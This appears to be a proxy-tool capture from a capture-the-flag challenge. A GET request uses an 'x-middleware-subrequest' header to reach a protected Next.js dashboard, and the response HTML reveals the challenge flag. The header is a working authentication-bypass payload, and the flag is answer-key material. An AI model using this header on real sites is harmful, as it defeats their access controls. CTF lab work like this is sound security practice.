 Raw 参数 头 Hex
GET /dashboard HTTP/1.1
Host: node11.anna.nssctf.cn:28242
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1747878553,1747919697,1748075456,1748136957
; HMACCOUNT=5A5B1D4C8E4C3CBE; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1748138577
If-None-Match: "13t0enf003k8lz"
x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
Connection: close
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch,
Next-Router-Segment-Prefetch, Accept-Encoding
x-nextjs-cache: HIT
x-nextjs-prerender: 1
x-nextjs-stale-time: 4294967294
X-Powered-By: Next.js
Cache-Control: s-maxage=31536000
ETag: "nodsray8x2443"
Content-Type: text/html; charset=utf-8
Date: Sun, 25 May 2025 03:15:38 GMT
Connection: close
Content-Length: 5331
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport"
content="width=device-width, initial-scale=1"/><link rel="preload" as="script"
fetchPriority="low"
href="/_next/static/chunks/webpack-2f7b9ded6775055f.js"/><script
src="/_next/static/chunks/4bd1b696-4781a963ad327daa.js" async=""></script><script
src="/_next/static/chunks/684-037afb9b74f8c2f5.js" async=""></script><script
src="/_next/static/chunks/main-app-86201a5c7b6d811b.js" async=""></script><script
src="/_next/static/chunks/app/dashboard/page-37199430e4ac8e2c.js"
async=""></script><link rel="icon" href="/favicon.ico" type="image/x-icon"
sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js"
noModule=""></script></head><body><div
style="display:flex;justify-content:center;align-items:center;min-height:100vh;bac
kground-color:#f5f5f5;padding:2rem"><div
style="background-color:#2196f3;border-radius:8px;padding:2rem;max-width:500px;wid
th:100%;box-shadow:0 4px 10px rgba(0,0,0,0.1);color:white;text-align:center"><h1
style="margin-bottom:1.5rem">Dashboard</h1><p>Welcome! This is a protected
page.</p><p style="font-size:1.25rem;margin:2rem
0;padding:1rem;background-color:rgba(255,255,255,0.1);border-radius:4px;font-weigh
t:bold">flag: <!--
-->LitCTF{b11dd2bc-935b-47d7-ada1-dd12a3140c4a}</p><button
style="background-color:white;color:#2196f3;border:none;padding:0.75rem
1.5rem;border-radius:4px;font-weight:bold;cursor:pointer">Logout</button></div></d
iv><script src="/_next/static/chunks/webpack-2f7b9ded6775055f.js"
async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</scrip
t><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[7555,[],\"\"
]\n3:I[1295,[],\"\"]\n4:I[894,[],\"ClientPageRoot\"]\n5:I[966,[\"105\",\
"static/chunks/app/dashboard/page-37199430e4ac8e2c.js\"],\"default\"]\n8